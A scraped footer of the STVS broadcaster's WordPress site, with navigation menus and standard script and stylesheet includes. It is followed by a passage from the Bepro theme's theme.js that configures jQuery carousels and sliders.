                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"d1ea56dc86"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"feb80f21b1","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":1882,"title":"Brandstof%20voor%20dorpen%20binnenland%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2018\/04\/brandstof-binnenland-640x480.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 7347
content:
/*
 Theme Name: Bepro
 Theme URI: https://themeforest.net/user/themewar/portfolio
 Author: themewar
 Author URI: 
 Description: Bepro - Multi-Purpose Business & Consulting WordPress Theme.
 Version: 1.0
 License:
 License URI:
*/
 
/*=======================================================================
 [Table of contents]
 =========================================================================
 1. Init Obj
 2. All Slider
 3. All Skills
 4. Funfact Count
 5. Back To Top
 6. All PopUP
 7. Sticky Header
 8. Mobile Menu
 9. Preloader
 10. Select
 11. Google Maps
 12. Contact Form Submission
 13. Filter & Suffle
 14. Popup Menu
 15. Strech Column
 16. Qty
 17. Sidebar Menu
*/

(function ($) {
    'use strict';
    /*--------------------------------------------------------
    / 1. Init Obj
    /---------------------------------------------------------*/
    var related_carousel        = $(".related_carousel"),
        popup_video             = $('.popup_video'),
        countfact               = $('.countfact'),
        popup_img               = $('.popup_img'),
        select                  = $('.contact_form select, .sorting select'),
        categoryDropdown        = $('.filterBy select'),
        variationSelect         = $('.qty_weight .variations select');
    
    /*--------------------------------------------------------
    / 2. All Slider
    /---------------------------------------------------------*/
    /*--- Team Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-team.default', function ($scope, $) {
            var $wrap   = $scope.find('.tmSlider_wrap');
            var $slide  = $scope.find('.tmSlider');
            var $slide2 = $scope.find('.tmSlider02');
            var $slide3 = $scope.find('.tmSlider03');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop     = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav      = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots     = ($wrap.attr('data-dots') == '1') ? true : false;
            var item1    = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 3;
            var item2    = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 3;
            var item3    = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 2;
            var gapping  = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-angle-left1"></i>', '<i class="twi-angle-right1"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1024: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1024: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide3.length > 0) {
                $slide3.owlCarousel({
                    margin: gapping,
                    autoplay: autoplay,
                    loop: loop,
                    nav: false,
                    smartSpeed: 500,
                    dots: dots,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1024: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('next.owl.carousel');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('prev.owl.carousel');
                });
            }
        });
    });
    /*--- Service Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-services.default', function ($scope, $) {
            var $wrap  = $scope.find('.serviceSlider_wrap');
            var $slide = $scope.find('.serviceSlider');
            var $slide2 = $scope.find('.serviceSlider02');
            var $slide3 = $scope.find('.serviceSlider03');
            var $slide4 = $scope.find('.serviceSlider04');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop    = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav     = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots    = ($wrap.attr('data-dots') == '1') ? true : false;
            var item1   = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 3;
            var item2   = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 3;
            var item3   = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 2;
            var gapping = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        1023: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: false,
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('next.owl.carousel');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('prev.owl.carousel');
                });
            }
            if ($slide3.length > 0) {
                $slide3.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-angle-left1"></i>', '<i class="twi-angle-right1"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item1
                        }
                    }
                });
            }
            if ($slide4.length > 0) {
                $slide4.owlCarousel({
                    margin: gapping,
                    autoplay: autoplay,
                    loop: loop,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left"></i>', '<i class="twi-arrow-right"></i>'],
                    smartSpeed: 500,
                    dots: dots,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1024: {
                            items: item1
                        },
                    }
                });
            }
        });
    });
    /*--- Testimonial Silder ---*/
    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-testimonial.default', function($scope, $) {
            var $wrap       = $scope.find('.testi_wrap');
            var tslider1    = $scope.find('.testimonialslider01');
            var tslider2    = $scope.find('.testimonialslider03');
            var tslider3    = $scope.find('.testimonialslider04');
            var tslider4    = $scope.find('.testimonialslider05');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1 ) ? true : false;
            
            if (tslider1.length > 0) {
                var tslider1_obj = tslider1.owlCarousel({
                    margin: 0,
                    autoplay: autoplay,
                    loop: loop,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                    smartSpeed: 400,
                    animateOut: 'fadeOut',
                    dots: dots,
                    items: 1
                });
            }
            if (tslider2.length > 0) {
                tslider2.slick({
                    dots: dots,
                    arrows: false,
                    vertical: true,
                    infinite: loop,
                    slidesToShow: 2,
                    slidesToScroll: 1,
                    autoplay: autoplay,
                    verticalSwiping: true
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    tslider2.slick('slickPrev');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    tslider2.slick('slickNext');
                });
            }
            if (tslider3.length > 0) {
                tslider3.slick({
                    slidesToShow: 1,
                    slidesToScroll: 1,
                    arrows: false,
                    asNavFor: '.testimonialNav',
                    autoplay: false
                });
                $('.testimonialNav').slick({
                    slidesToShow: 5,
                    slidesToScroll: 1,
                    asNavFor: '.testimonialslider04',
                    dots: false,
                    arrows: false,
                    variableWidth: true,
                    autoplay: false,
                    infinite: true,
                    centerMode: true,
                    centerPadding: '0',
                    focusOnSelect: true,
                    responsive: [{
                        breakpoint: 767,
                        settings: {
                            slidesToShow: 3
                        }
                    }, ]
                });
            }
            if (tslider4.length > 0) {
                tslider4.slick({
                    dots: false,
                    arrows: false,
                    autoplay: autoplay,
                    vertical: true,
                    infinite: loop,
                    slidesToShow: 3,
                    slidesToScroll: 1,
                    centerPadding: '0',
                    verticalSwiping: true
                });
            }
        });
    });
    
    /*--- Client Silder ---*/
    $(window).on('elementor/frontend/init', function() {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-clients-slider.default', function($scope, $) {
            var $wrap = $scope.find('.clslider_wrap');
            var $slide = $scope.find('.brandSlider');
            
            var autoplay = ($wrap.attr('data-autoplay') == 1 ) ? true : false;
            var loop = ($wrap.attr('data-loop') == 1 ) ? true : false;
            var nav = ($wrap.attr('data-nav') == 1 ) ? true : false;
            var dots = ($wrap.attr('data-dots') == 1 ) ? true : false;
            var item = ($wrap.attr('data-item')*1 > 0 ) ? $wrap.attr('data-item')*1 : 0;
            var item2 = ($wrap.attr('data-item2')*1 > 0 ) ? $wrap.attr('data-item2')*1 : 0;
            var item3 = ($wrap.attr('data-item3')*1 > 0 ) ? $wrap.attr('data-item3')*1 : 0;
            var gapping = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;
            
            if($slide.length > 0){
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="twi-arrow-left1"></i>', '<i class="twi-arrow-right1"></i>'],
                    dots: dots,
                    items: item,
                    smartSpeed: 600,
                    responsiveClass:true,
                    responsive: {
                        0: {
                            items: 1,
                            autoWidth: false
                        },
                        768: {
                            items: item3
                        },
                        992: {
                            items: item2
                        },
                        1200: {
                            items: item
                        }
                    }
                });
            }
        });
    });

    /*--- Folio Silder ---*/
    $(window).on('elementor/frontend/init', function () {
        elementorFrontend.hooks.addAction('frontend/element_ready/tw-folio-slide.default', function ($scope, $) {
            var $wrap    = $scope.find('.flsSlider_wrap');
            var $slide   = $scope.find('.folioSlider01');
            var $slide2  = $scope.find('.featuredSlider');

            var autoplay = ($wrap.attr('data-autoplay') == '1') ? true : false;
            var loop     = ($wrap.attr('data-loop') == '1') ? true : false;
            var nav      = ($wrap.attr('data-nav') == '1') ? true : false;
            var dots     = ($wrap.attr('data-dots') == '1') ? true : false;
            var item1    = ($wrap.attr('data-item1') != '') ? parseInt($wrap.attr('data-item1'), 10) : 5;
            var item2    = ($wrap.attr('data-item2') != '') ? parseInt($wrap.attr('data-item2'), 10) : 4;
            var item3    = ($wrap.attr('data-item3') != '') ? parseInt($wrap.attr('data-item3'), 10) : 3;
            var item4    = ($wrap.attr('data-item4') != '') ? parseInt($wrap.attr('data-item4'), 10) : 2;
            var gapping  = ($wrap.attr('data-gapping')*1 > 0 ) ? $wrap.attr('data-gapping')*1 : 0;

            if ($slide.length > 0) {
                $slide.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: nav,
                    navText: ['<i class="bpro-long-left-arrow"></i>', '<i class="bpro-long-right-arrow"></i>'],
                    dots: dots,
                    responsiveClass: true,
                    animateOut: 'fadeOut',
                    smartSpeed: 600,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: item4
                        },
                        992: {
                            items: item3
                        },
                        1200: {
                            items: item2
                        },
                        1600: {
                            items: item1
                        }
                    }
                });
            }

            if ($slide2.length > 0) {
                $slide2.owlCarousel({
                    autoplay: autoplay,
                    loop: loop,
                    margin: gapping,
                    nav: false,
                    smartSpeed: 500,
                    items: 3,
                    center:true,
                    dots: dots,
                    onTranslate: dosomthing,
                    responsive: {
                        0: {
                            items: 1,
                        },
                        768: {
                            items: 3
                        }
                    }
                });
                $('.prevArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('next.owl.carousel');
                });
                $('.nextArrow').click(function(e){
                    e.preventDefault();
                    $slide2.trigger('prev.owl.carousel');
                });
            }
            function dosomthing(event){
                $('.owl-item', $slide)                     
                .removeClass('activeOnMiddle')
                .removeClass('activeOnLeft')
                .removeClass('activeOnRight');

                var middle_item = $('.active.center', $slide2).index();
                
                $('.owl-item.active.center', $slide2).eq(middle_item - 1).addClass('activeOnLeft');
                $('.owl-item.active.center', $slide2).addClass('activeOnMiddle');
